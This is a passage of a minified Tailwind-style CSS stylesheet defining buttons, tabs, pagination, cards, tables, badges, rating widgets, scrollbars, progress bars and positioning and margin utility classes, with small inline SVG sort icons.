span{color:var(--tw-gray-600)}.btn-light.disabled,.btn-light[disabled]{opacity:1;color:var(--tw-gray-500);border-color:var(--tw-gray-200);background-color:var(--tw-light)}.btn-light.\!disabled{opacity:1!important;color:var(--tw-gray-500)!important;border-color:var(--tw-gray-200)!important;background-color:var(--tw-light)!important}.btn-light.disabled span,.btn-light[disabled] span{color:var(--tw-gray-400)}.btn-light.\!disabled span{color:var(--tw-gray-400)!important}.btn-light.btn-clear{border-color:transparent;background-color:transparent;color:var(--tw-gray-700)}.btn-light.btn-clear span{color:var(--tw-gray-600)}.btn-light.btn-clear.active,.btn-light.btn-clear:active,.btn-light.btn-clear:focus,.btn-light.btn-clear:hover{background-color:var(--tw-gray-200);border-color:transparent;box-shadow:none;color:var(--tw-gray-800)}.btn-light.btn-clear.active span,.btn-light.btn-clear:active span,.btn-light.btn-clear:focus span,.btn-light.btn-clear:hover span{color:var(--tw-gray-700)}.btn-light.btn-clear.disabled,.btn-light.btn-clear[disabled]{opacity:1;color:var(--tw-gray-500);border-color:transparent;background-color:transparent}.btn-light.btn-clear.\!disabled{opacity:1!important;color:var(--tw-gray-500)!important;border-color:transparent!important;background-color:transparent!important}.btn-light.btn-clear.disabled span,.btn-light.btn-clear[disabled] span{color:var(--tw-gray-400)}.btn-light.btn-clear.\!disabled span{color:var(--tw-gray-400)!important}.btn-secondary{color:var(--tw-gray-700);border-color:var(--tw-gray-200);background-color:var(--tw-secondary)}.btn-secondary span{color:var(--tw-gray-500)}.btn-secondary.active,.btn-secondary:active,.btn-secondary:focus,.btn-secondary:hover{border-color:var(--tw-gray-300);background-color:var(--tw-secondary-active);box-shadow:var(--tw-default-box-shadow);color:var(--tw-gray-800)}.btn-secondary.active span,.btn-secondary:active span,.btn-secondary:focus span,.btn-secondary:hover span{color:var(--tw-gray-600)}.btn-secondary.disabled,.btn-secondary[disabled]{opacity:1;color:var(--tw-gray-500);border-color:var(--tw-gray-200);background-color:var(--tw-light)}.btn-secondary.\!disabled{opacity:1!important;color:var(--tw-gray-500)!important;border-color:var(--tw-gray-200)!important;background-color:var(--tw-light)!important}.btn-secondary.disabled span,.btn-secondary[disabled] span{color:var(--tw-gray-400)}.btn-secondary.\!disabled span{color:var(--tw-gray-400)!important}.btn-group{display:flex;align-items:stretch}.btn-group .btn+.btn{border-top-inline-start-radius:0;border-bottom-inline-start-radius:0;border-inline-start:0}.btn-group .btn:has(+.btn){border-top-inline-end-radius:0;border-bottom-inline-end-radius:0}.tabs{display:flex;align-items:center;gap:1.25rem;border-bottom:1px solid var(--tw-gray-200)}.tab{display:inline-flex;align-items:center;gap:.5rem;font-size:.8125rem;line-height:1;color:var(--tw-gray-700)}.tab span{font-size:.9375rem;color:var(--tw-gray-600)}.tab{font-weight:500;padding:1rem 0;border-bottom:2px solid transparent}.tab.active,.tab:focus,.tab:hover{color:var(--tw-primary)}.tab.active span,.tab:focus span,.tab:hover span{color:var(--tw-primary)}.tab.active{border-bottom-color:var(--tw-primary)}.pagination{display:inline-flex;align-items:center;gap:.25rem}.pagination .btn{display:inline-flex;flex-shrink:0;justify-content:center;height:1.875rem;width:1.875rem;font-size:.8125rem;padding:0;line-height:0;color:var(--tw-gray-600)}.pagination .btn span{font-size:1rem;color:var(--tw-gray-700)}.pagination .btn.active,.pagination .btn:active,.pagination .btn:focus,.pagination .btn:hover{background-color:var(--tw-gray-200);color:var(--tw-gray-800)}.pagination .btn.active span,.pagination .btn:active span,.pagination .btn:focus span,.pagination .btn:hover span{color:var(--tw-gray-900)}.pagination .btn.disabled,.pagination .btn[disabled]{opacity:1;pointer-events:none;color:var(--tw-gray-500)}.pagination .btn.\!disabled{opacity:1!important;pointer-events:none!important;color:var(--tw-gray-500)!important}.pagination .btn.disabled span,.pagination .btn[disabled] span{color:var(--tw-gray-400)}.pagination .btn.\!disabled span{color:var(--tw-gray-400)!important}.pagination.pagination-sm{gap:.175rem}.pagination.pagination-sm .btn{height:1.575rem;width:1.575rem;font-size:.75rem}.pagination.pagination-sm .btn span{font-size:.875rem}.pagination.pagination-lg{gap:.35rem}.pagination.pagination-lg .btn{height:2.275rem;width:2.275rem;font-size:.875rem}.pagination.pagination-lg .btn span{font-size:1.25rem}.card{display:flex;flex-direction:column;box-shadow:var(--tw-card-box-shadow);background-color:var(--tw-card-background-color);border-radius:.75rem;border:var(--tw-card-border)}.card-title{font-size:1rem;line-height:1.5rem;font-weight:600;color:var(--tw-gray-900)}.card-header{display:flex;min-height:56px;align-items:center;justify-content:space-between;border-bottom:var(--tw-card-border);padding-inline-start:1.875rem;padding-inline-end:1.875rem;padding-top:.75rem;padding-bottom:.75rem}.card-body{flex-grow:1;padding-inline-start:1.875rem;padding-inline-end:1.875rem;padding-top:1.25rem;padding-bottom:1.25rem}.card-footer{display:flex;align-items:center;justify-content:space-between;border-top:var(--tw-card-border);padding-inline-start:1.875rem;padding-inline-end:1.875rem;padding-top:.75rem;padding-bottom:.75rem}.card-table table td:first-child,.card-table table th:first-child{padding-inline-start:1.875rem}.card-table table td:last-child,.card-table table th:last-child{padding-inline-end:1.875rem}.card-table table.table-border{border:0}.card-group{padding-inline-start:1.875rem;padding-inline-end:1.875rem;padding-top:.75rem;padding-bottom:.75rem;border-bottom:var(--tw-card-border)}.card-group:last-child{border-bottom:0}.card-group+.card-footer{border-top:0}.\!table th:first-child{border-start-start-radius:.75rem!important}.table th:first-child{border-start-start-radius:.75rem}.\!table th:last-child{border-start-end-radius:.75rem!important}.table th:last-child{border-start-end-radius:.75rem}.card-header+.card-body table th:first-child,.card-header+.card-body table th:last-child,.card-header+.card-table table th:first-child,.card-header+.card-table table th:last-child{border-radius:0}.card-grid .card-footer,.card-grid .card-header{padding-inline-start:1.25rem;padding-inline-end:1.25rem}.card-grid .card-body{padding:0}.card-grid .card-body .table{border:0}.card-grid .card-body .\!table{border:0!important}.card-grid .card-body .table td:first-child,.card-grid .card-body .table th:first-child{padding-inline-start:1.25rem}.card-grid .card-body .\!table td:first-child,.card-grid .card-body .\!table th:first-child{padding-inline-start:1.25rem!important}.card-grid .card-body .table td:first-child.table-cell-center,.card-grid .card-body .table th:first-child.table-cell-center{padding-inline-end:1.25rem}.card-grid .card-body .\!table td:first-child.table-cell-center,.card-grid .card-body .\!table th:first-child.table-cell-center{padding-inline-end:1.25rem!important}.card-grid .card-body .table td:last-child,.card-grid .card-body .table th:last-child{padding-inline-end:1.25rem}.card-grid .card-body .\!table td:last-child,.card-grid .card-body .\!table th:last-child{padding-inline-end:1.25rem!important}.card-grid .card-body .table td:last-child.table-cell-center,.card-grid .card-body .table th:last-child.table-cell-center{padding-inline-start:1.25rem}.card-grid .card-body .\!table td:last-child.table-cell-center,.card-grid .card-body .\!table th:last-child.table-cell-center{padding-inline-start:1.25rem!important}.card-border{border:var(--tw-card-border)}.card-rounded{border-radius:.75rem}.card-rounded.table{border-collapse:separate;border-spacing:0}.card-rounded.\!table{border-collapse:separate!important;border-spacing:0!important}.card-rounded-b{border-end-start-radius:.75rem;border-end-end-radius:.75rem}.card-rounded-t{border-start-start-radius:.75rem;border-start-end-radius:.75rem}.\!table{width:100%!important;caption-side:bottom!important;border-collapse:collapse!important;vertical-align:middle!important;text-align:left!important;color:var(--tw-gray-700)!important;font-weight:500!important;font-size:.875rem!important;line-height:1.25rem!important}.table{width:100%;caption-side:bottom;border-collapse:collapse;vertical-align:middle;text-align:left;color:var(--tw-gray-700);font-weight:500;font-size:.875rem;line-height:1.25rem}.\!table td input[type=checkbox],.\!table th input[type=checkbox]{vertical-align:inherit!important}.table td input[type=checkbox],.table th input[type=checkbox]{vertical-align:inherit}.\!table td input[type=checkbox],.\!table th input[type=checkbox]{vertical-align:inherit!important}.\!table tfoot td,.\!table tfoot th,.\!table thead td,.\!table thead th{background-color:var(--tw-table-head-background-color)!important;color:var(--tw-gray-600)!important;font-weight:500!important;font-size:.8125rem!important;line-height:1.125rem!important;vertical-align:middle!important}.table tfoot td,.table tfoot th,.table thead td,.table thead th{background-color:var(--tw-table-head-background-color);color:var(--tw-gray-600);font-weight:500;font-size:.8125rem;line-height:1.125rem;vertical-align:middle}.\!table tfoot td,.\!table tfoot th,.\!table thead td,.\!table thead th{background-color:var(--tw-table-head-background-color)!important;color:var(--tw-gray-600)!important;font-weight:500!important;font-size:.8125rem!important;line-height:1.125rem!important;vertical-align:middle!important}.\!table thead td,.\!table thead th{border-bottom:var(--tw-table-border)!important}.table thead td,.table thead th{border-bottom:var(--tw-table-border)}.\!table thead td,.\!table thead th{border-bottom:var(--tw-table-border)!important}.\!table tfoot td,.\!table tfoot th{border-top:var(--tw-table-border)!important}.table tfoot td,.table tfoot th{border-top:var(--tw-table-border)}.\!table tfoot td,.\!table tfoot th{border-top:var(--tw-table-border)!important}.\!table tbody{vertical-align:inherit!important}.table tbody{vertical-align:inherit}.\!table tbody tr td,.\!table tbody tr th{border-bottom:var(--tw-table-border)!important}.table tbody tr td,.table tbody tr th{border-bottom:var(--tw-table-border)}.\!table tbody tr td,.\!table tbody tr th{border-bottom:var(--tw-table-border)!important}.\!table tbody tr:last-child td,.\!table tbody tr:last-child th{border-bottom:0!important}.table tbody tr:last-child td,.table tbody tr:last-child th{border-bottom:0}.\!table tbody tr:last-child td,.\!table tbody tr:last-child th{border-bottom:0!important}[dir=rtl] .\!table{text-align:right!important}[dir=rtl] .table{text-align:right}.\!table tfoot td,.\!table tfoot th,.\!table thead td,.\!table thead th{padding-inline-start:1rem!important;padding-inline-end:1rem!important;padding-top:.625rem!important;padding-bottom:.625rem!important}.table tfoot td,.table tfoot th,.table thead td,.table thead th{padding-inline-start:1rem;padding-inline-end:1rem;padding-top:.625rem;padding-bottom:.625rem}.\!table tfoot td,.\!table tfoot th,.\!table thead td,.\!table thead th{padding-inline-start:1rem!important;padding-inline-end:1rem!important;padding-top:.625rem!important;padding-bottom:.625rem!important}.\!table tbody tr td,.\!table tbody tr th{padding-inline-start:1rem!important;padding-inline-end:1rem!important;padding-top:.75rem!important;padding-bottom:.75rem!important}.table tbody tr td,.table tbody tr th{padding-inline-start:1rem;padding-inline-end:1rem;padding-top:.75rem;padding-bottom:.75rem}.\!table tbody tr td,.\!table tbody tr th{padding-inline-start:1rem!important;padding-inline-end:1rem!important;padding-top:.75rem!important;padding-bottom:.75rem!important}.table-sm tfoot td,.table-sm tfoot th,.table-sm thead td,.table-sm thead th{padding-inline-start:.75rem;padding-inline-end:.75rem;padding-top:.425rem;padding-bottom:.425rem}.table-sm tbody tr td,.table-sm tbody tr th{padding-inline-start:.75rem;padding-inline-end:.75rem;padding-top:.5rem;padding-bottom:.5rem}.table-border{border:var(--tw-table-border)}.table-border td,.table-border th{border-right:var(--tw-table-border)}.table-border td:last-child,.table-border th:last-child{border-right:0}.table-border-s{border-inline-start:var(--tw-table-border)}.table-border-e{border-inline-end:var(--tw-table-border)}.table-border-t{border-top:var(--tw-table-border)}.table-border-b{border-bottom:var(--tw-table-border)}.sort{display:inline-flex;align-items:center;gap:.35rem;cursor:pointer;line-height:1}.asc>.sort-icon:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5' fill='none'%3e%3cpath d='M1.08333 4.83333C0.908333 4.83333 0.791667 4.775 0.675 4.65833C0.441667 4.425 0.441667 4.075 0.675 3.84167L3.59167 0.925C3.825 0.691667 4.175 0.691667 4.40833 0.925L7.325 3.84167C7.55833 4.075 7.55833 4.425 7.325 4.65833C7.09167 4.89167 6.74167 4.89167 6.50833 4.65833L4 2.15L1.49167 4.65833C1.375 4.775 1.25833 4.83333 1.08333 4.83333Z' fill='%234B5675'/%3e%3c/svg%3e")}.asc>.sort-icon:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5' fill='none'%3e%3cpath d='M4 4.24984C3.825 4.24984 3.70833 4.1915 3.59167 4.07484L0.675 1.15817C0.441667 0.924838 0.441667 0.574837 0.675 0.341504C0.908333 0.108171 1.25833 0.108171 1.49167 0.341504L4 2.84984L6.50833 0.341504C6.74167 0.108171 7.09167 0.108171 7.325 0.341504C7.55833 0.574837 7.55833 0.924838 7.325 1.15817L4.40833 4.07484C4.29167 4.1915 4.175 4.24984 4 4.24984Z' fill='%23C4CADA'/%3e%3c/svg%3e")}.desc>.sort-icon:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5' fill='none'%3e%3cpath d='M1.08333 4.83333C0.908333 4.83333 0.791667 4.775 0.675 4.65833C0.441667 4.425 0.441667 4.075 0.675 3.84167L3.59167 0.925C3.825 0.691667 4.175 0.691667 4.40833 0.925L7.325 3.84167C7.55833 4.075 7.55833 4.425 7.325 4.65833C7.09167 4.89167 6.74167 4.89167 6.50833 4.65833L4 2.15L1.49167 4.65833C1.375 4.775 1.25833 4.83333 1.08333 4.83333Z' fill='%23C4CADA'/%3e%3c/svg%3e")}.desc>.sort-icon:after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5' fill='none'%3e%3cpath d='M4 4.24984C3.825 4.24984 3.70833 4.1915 3.59167 4.07484L0.675 1.15817C0.441667 0.924838 0.441667 0.574837 0.675 0.341504C0.908333 0.108171 1.25833 0.108171 1.49167 0.341504L4 2.84984L6.50833 0.341504C6.74167 0.108171 7.09167 0.108171 7.325 0.341504C7.55833 0.574837 7.55833 0.924838 7.325 1.15817L4.40833 4.07484C4.29167 4.1915 4.175 4.24984 4 4.24984Z' fill='%234B5675'/%3e%3c/svg%3e")}.badge{display:inline-flex;align-items:center;justify-content:center;line-height:1;border-radius:.25rem;padding:.5rem .5rem;border:1px solid transparent;font-weight:500;font-size:.6875rem}.badge.badge-pill{border-radius:1.875rem;padding-inline-start:.625rem;padding-inline-end:.625rem}.badge-dot{padding:0;border-radius:50%}.badge-circle{padding:0;border-radius:50%;flex-shrink:0;line-height:0}.badge-xs{font-size:.625rem;padding:.1875rem .3125rem}.badge-xs.badge-pill{padding-inline-start:.25rem;padding-inline-end:.25rem}.badge-sm{padding:.3125rem .375rem}.badge-sm.badge-pill{padding-inline-start:.375rem;padding-inline-end:.375rem}.badge-lg.badge-pill{padding-inline-start:.6875rem;padding-inline-end:.6875rem}.badge{color:var(--tw-gray-700);border-color:transparent;background-color:var(--tw-gray-200)}.badge-outline{color:var(--tw-gray-600);border-color:var(--tw-gray-300);background-color:var(--tw-gray-100)}.badge-primary{color:#fff;background-color:var(--tw-primary)}.badge-outline.badge-primary{color:var(--tw-primary);background-color:var(--tw-primary-light);border-color:var(--tw-primary-clarity)}.badge-success{color:#fff;background-color:var(--tw-success)}.badge-outline.badge-success{color:var(--tw-success);background-color:var(--tw-success-light);border-color:var(--tw-success-clarity)}.badge-danger{color:#fff;background-color:var(--tw-danger)}.badge-outline.badge-danger{color:var(--tw-danger);background-color:var(--tw-danger-light);border-color:var(--tw-danger-clarity)}.badge-warning{color:#fff;background-color:var(--tw-warning)}.badge-outline.badge-warning{color:var(--tw-warning);background-color:var(--tw-warning-light);border-color:var(--tw-warning-clarity)}.badge-info{color:#fff;background-color:var(--tw-info)}.badge-outline.badge-info{color:var(--tw-info);background-color:var(--tw-info-light);border-color:var(--tw-info-clarity)}.badge-outline.badge-dark{color:var(--tw-dark);background-color:var(--tw-dark-light);border-color:var(--tw-dark-clarity)}.rating{display:inline-flex;align-items:stretch}.rating input{-webkit-appearance:none;-moz-appearance:none;appearance:none;position:absolute;inset-inline-start:9999px}.rating input[disabled]{display:none}.rating-on{color:var(--tw-warning)}.rating-off{color:var(--tw-gray-400)}.rating-label{display:inline-flex;align-items:center}.rating-label .rating-on{display:none}.rating-label .rating-off{display:inline-flex}.rating:hover label.rating-label .rating-on,div.rating-label.checked .rating-on,label.rating-label .rating-on,label.rating-label.checked .rating-on{display:inline-flex}div.rating-label.\!checked .rating-on,label.rating-label.\!checked .rating-on{display:inline-flex!important}.rating:hover label.rating-label .rating-off,div.rating-label.checked .rating-off,label.rating-label .rating-off,label.rating-label.checked .rating-off{display:none}div.rating-label.\!checked .rating-off,label.rating-label.\!checked .rating-off{display:none!important}.rating-input:checked~.rating-label .rating-on,label.rating-label:hover~label.rating-label .rating-on{display:none}.rating-input:checked~.rating-label .rating-off,label.rating-label:hover~label.rating-label .rating-off{display:inline-flex}.rating-label.indeterminate{position:relative}.rating-label.indeterminate .rating-on{display:inline-flex;position:absolute;z-index:1;overflow:hidden;inset-inline-start:0}.rating-label.indeterminate .rating-off{display:inline-flex}label.rating-label{cursor:pointer}.scrollable,.scrollable-auto,.scrollable-hover,.scrollable-x,.scrollable-x-auto,.scrollable-x-hover,.scrollable-y,.scrollable-y-auto,.scrollable-y-hover{scrollbar-width:thin;scrollbar-color:transparent transparent;position:relative}.scrollable-auto::-webkit-scrollbar,.scrollable-hover::-webkit-scrollbar,.scrollable-x-auto::-webkit-scrollbar,.scrollable-x-hover::-webkit-scrollbar,.scrollable-x::-webkit-scrollbar,.scrollable-y-auto::-webkit-scrollbar,.scrollable-y-hover::-webkit-scrollbar,.scrollable-y::-webkit-scrollbar,.scrollable::-webkit-scrollbar{width:.35rem;height:.35rem}.scrollable-auto::-webkit-scrollbar-track,.scrollable-hover::-webkit-scrollbar-track,.scrollable-x-auto::-webkit-scrollbar-track,.scrollable-x-hover::-webkit-scrollbar-track,.scrollable-x::-webkit-scrollbar-track,.scrollable-y-auto::-webkit-scrollbar-track,.scrollable-y-hover::-webkit-scrollbar-track,.scrollable-y::-webkit-scrollbar-track,.scrollable::-webkit-scrollbar-track{background-color:transparent}.scrollable-auto::-webkit-scrollbar-thumb,.scrollable-hover::-webkit-scrollbar-thumb,.scrollable-x-auto::-webkit-scrollbar-thumb,.scrollable-x-hover::-webkit-scrollbar-thumb,.scrollable-x::-webkit-scrollbar-thumb,.scrollable-y-auto::-webkit-scrollbar-thumb,.scrollable-y-hover::-webkit-scrollbar-thumb,.scrollable-y::-webkit-scrollbar-thumb,.scrollable::-webkit-scrollbar-thumb{border-radius:1.25rem}.scrollable-auto::-webkit-scrollbar-corner,.scrollable-hover::-webkit-scrollbar-corner,.scrollable-x-auto::-webkit-scrollbar-corner,.scrollable-x-hover::-webkit-scrollbar-corner,.scrollable-x::-webkit-scrollbar-corner,.scrollable-y-auto::-webkit-scrollbar-corner,.scrollable-y-hover::-webkit-scrollbar-corner,.scrollable-y::-webkit-scrollbar-corner,.scrollable::-webkit-scrollbar-corner{background-color:transparent}.scrollable,.scrollable-hover{overflow:scroll}.scrollable-y,.scrollable-y-hover{overflow-y:scroll}.scrollable-x,.scrollable-x-hover{overflow-x:scroll}.scrollable-auto{overflow:auto}.scrollable-y-auto{overflow-y:auto}.scrollable-x-auto{overflow-x:auto}.scrollable,.scrollable-auto,.scrollable-hover:hover,.scrollable-x,.scrollable-x-auto,.scrollable-x-hover:hover,.scrollable-y,.scrollable-y-auto,.scrollable-y-hover:hover{scrollbar-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200)) transparent}.scrollable-auto::-webkit-scrollbar-thumb,.scrollable-hover:hover::-webkit-scrollbar-thumb,.scrollable-x-auto::-webkit-scrollbar-thumb,.scrollable-x-hover:hover::-webkit-scrollbar-thumb,.scrollable-x::-webkit-scrollbar-thumb,.scrollable-y-auto::-webkit-scrollbar-thumb,.scrollable-y-hover:hover::-webkit-scrollbar-thumb,.scrollable-y::-webkit-scrollbar-thumb,.scrollable::-webkit-scrollbar-thumb{background-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200))}.scrollable-auto::-webkit-scrollbar-corner,.scrollable-hover:hover::-webkit-scrollbar-corner,.scrollable-x-auto::-webkit-scrollbar-corner,.scrollable-x-hover:hover::-webkit-scrollbar-corner,.scrollable-x::-webkit-scrollbar-corner,.scrollable-y-auto::-webkit-scrollbar-corner,.scrollable-y-hover:hover::-webkit-scrollbar-corner,.scrollable-y::-webkit-scrollbar-corner,.scrollable::-webkit-scrollbar-corner{background-color:transparent}@media (max-width:992px){.scrollable,.scrollable-hover{overflow:auto}.scrollable-y,.scrollable-y-hover{overflow-y:auto}.scrollable-x,.scrollable-x-hover{overflow-x:auto}}.progress{width:100%;display:flex;min-height:4px;overflow:hidden;background-color:var(--tw-gray-100);border-radius:.5rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;text-align:center;white-space:nowrap;background-color:var(--tw-gray-300);border-radius:.5rem}.progress-primary{background-color:var(--tw-primary-light)}.progress-primary .progress-bar{background-color:var(--tw-primary)}.progress-success{background-color:var(--tw-success-light)}.progress-success .progress-bar{background-color:var(--tw-success)}.progress-danger .progress-bar{background-color:var(--tw-danger)}.progress-warning .progress-bar{background-color:var(--tw-warning)}.progress-info .progress-bar{background-color:var(--tw-info)}.progress-dark .progress-bar{background-color:var(--tw-dark)}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.not-sr-only{position:static;width:auto;height:auto;padding:0;margin:0;overflow:visible;clip:auto;white-space:normal}.pointer-events-none{pointer-events:none}.pointer-events-auto{pointer-events:auto}.visible{visibility:visible}.\!invisible{visibility:hidden!important}.invisible{visibility:hidden}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-end-0\.5{inset-inline-end:-.125rem}.-left-1{left:-.25rem}.-start-\[3px\]{inset-inline-start:-3px}.-top-0\.5{top:-.125rem}.-top-1\.5{top:-.375rem}.-top-2\.5{top:-.625rem}.bottom-0{bottom:0}.bottom-0\.5{bottom:.125rem}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-\[14\%\]{bottom:14%}.bottom-\[4\%\]{bottom:4%}.end-0{inset-inline-end:0}.end-0\.5{inset-inline-end:.125rem}.end-3{inset-inline-end:.75rem}.end-5{inset-inline-end:1.25rem}.left-0{left:0}.left-1{left:.25rem}.left-1\.5{left:.375rem}.left-1\/2{left:50%}.left-2{left:.5rem}.left-2\/4{left:50%}.left-3{left:.75rem}.left-4{left:1rem}.left-6{left:1.5rem}.left-\[14\%\]{left:14%}.left-\[2\%\]{left:2%}.left-\[50\%\]{left:50%}.right-0{right:0}.right-1{right:.25rem}.right-1\.5{right:.375rem}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.right-\[14\%\]{right:14%}.right-\[2\%\]{right:2%}.start-0{inset-inline-start:0}.start-1\/2{inset-inline-start:50%}.start-16{inset-inline-start:4rem}.start-2\/4{inset-inline-start:50%}.start-\[--tw-sidebar-width\]{inset-inline-start:var(--tw-sidebar-width)}.start-\[93px\]{inset-inline-start:93px}.start-auto{inset-inline-start:auto}.start-full{inset-inline-start:100%}.start-px{inset-inline-start:1px}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.top-2\/4{top:50%}.top-3{top:.75rem}.top-4{top:1rem}.top-5{top:1.25rem}.top-7{top:1.75rem}.top-9{top:2.25rem}.top-\[--tw-header-height\]{top:var(--tw-header-height)}.top-\[1\.5rem\]{top:1.5rem}.top-\[14\%\]{top:14%}.top-\[15\%\]{top:15%}.top-\[3rem\]{top:3rem}.top-\[4\%\]{top:4%}.top-\[5\%\]{top:5%}.top-\[50\%\]{top:50%}.top-\[80px\]{top:80px}.top-\[calc\(var\(--tw-header-height\)\+1\.5rem\)\]{top:calc(var(--tw-header-height) + 1.5rem)}.top-\[calc\(var\(--tw-header-height\)\+1rem\)\]{top:calc(var(--tw-header-height) + 1rem)}.top-\[calc\(var\(--tw-header-height\)\+var\(--tw-navbar-height\)\+1rem\)\]{top:calc(var(--tw-header-height) + var(--tw-navbar-height) + 1rem)}.top-\[var\(--tpc-topbar-height\)\]{top:var(--tpc-topbar-height)}.-z-1{z-index:-1}.z-1{z-index:1}.z-10{z-index:10}.z-20{z-index:20}.z-5{z-index:5}.z-50{z-index:50}.z-\[1000\]{z-index:1000}.z-\[2\]{z-index:2}.z-\[9995\]{z-index:9995}.z-\[9999999\]{z-index:9999999}.z-\[9999\]{z-index:9999}.z-\[999\]{z-index:999}.order-1{order:1}.order-2{order:2}.col-auto{grid-column:auto}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.col-span-6{grid-column:span 6/span 6}.float-end{float:inline-end}.m-0{margin:0}.m-0\.5{margin:.125rem}.m-1{margin:.25rem}.m-10{margin:2.5rem}.m-12{margin:3rem}.m-2{margin:.5rem}.m-3{margin:.75rem}.m-4{margin:1rem}.m-5{margin:1.25rem}.m-6{margin:1.5rem}.m-8{margin:2rem}.m-\[15px\]{margin:15px}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-1\.5{margin-left:.375rem;margin-right:.375rem}.mx-12{margin-left:3rem;margin-right:3rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-3\.5{margin-left:.875rem;margin-right:.875rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-5{margin-left:1.25rem;margin-right:1.25rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-7\.5{margin-left:1.875rem;margin-right:1.875rem}.mx-8{margin-left:2rem;margin-right:2rem}.mx-auto{margin-left:auto;margin-right:auto}.mx-px{margin-left:1px;margin-right:1px}.my-0\.5{margin-top:.125rem;margin-bottom:.125rem}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-2\.5{margin-top:.625rem;margin-bottom:.625rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-7\.5{margin-top:1.875rem;margin-bottom:1.875rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-\[3\%\]{margin-top:3%;margin-bottom:3%}.-me-7{margin-inline-end:-1.75rem}.-ml-1{margin-left:-.25rem}.-mr-1{margin-right:-.25rem}.-ms-0\.5{margin-inline-start:-.125rem}.-ms-1{margin-inline-start:-.25rem}.-ms-2{margin-inline-start:-.5rem}.-ms-2\.5{margin-inline-start:-.625rem}.-ms-3{margin-inline-start:-.75rem}.-mt-3{margin-top:-.75rem}.-mt-6{margin-top:-1.5rem}.-mt-7\.5{margin-top:-1.875rem}.-mt-px{margin-top:-1px}.mb-0{margin-bottom:0}.mb-0\.5{margin-bottom:.125rem}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-2\.5{margin-bottom:.625rem}.mb-3{margin-bottom:.75rem}.mb-3\.5{margin-bottom:.875rem}.mb-4{margin-bottom:1rem}.mb-4\.5{margin-bottom:1.125rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-7\.5{margin-bottom:1.875rem}.mb-8{margin-bottom:2rem}.mb-9{margin-bottom:2.25rem}.mb-px{margin-bottom:1px}.me-0{margin-inline-end:0}.me-0\.5{margin-inline-end:.125rem}.me-1{margin-inline-end:.25rem}.me-1\.5{margin-inline-end:.375rem}.me-12{margin-inline-end:3rem}.me-2{margin-inline-end:.5rem}.me-2\.5{margin-inline-end:.625rem}.me-3{margin-inline-end:.75rem}.me-4{margin-inline-end:1rem}.me-5{margin-inline-end:1.25rem}.me-6{margin-inline-end:1.5rem}.me-8{margin-inline-end:2rem}.me-\[-10px\]{margin-inline-end:-10px}.ml-0\.5{margin-left:.125rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-5{margin-left:1.25rem}.ml-\[18px\]{margin-left:18px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-12{margin-right:3rem}.mr-2{margin-right:.5rem}.mr-4{margin-right:1rem}.mr-5{margin-right:1.25rem}.mr-\[10px\]{margin-right:10px}.ms-0{margin-inline-start:0}.ms-1{margin-inline-start:.25rem}.ms-11{margin-inline-start:2.75rem}.ms-12{margin-inline-start:3rem}.ms-2{margin-inline-start:.5rem}.ms-2\.5{margin-inline-start:.625rem}.ms-3{margin-inline-start:.75rem}.ms-4{margin-inline-start:1rem}.ms-5{margin-inline-start:1.25rem}.ms-6{margin-inline-start:1.5rem}.ms-7\.5{margin-inline-start:1.875rem}.ms-8{margin-inline-start:2rem}.ms-auto{margin-inline-start:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-1\.5{margin-top:.375rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-7{margin-top:1.75rem}.mt-8{margin-top:2rem}.mt-px{margin-top:1px}.box-border{box-sizing:border-box}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.\!table{display:table!important}.table{display:table}.grid{display:grid}.inline-grid{display:in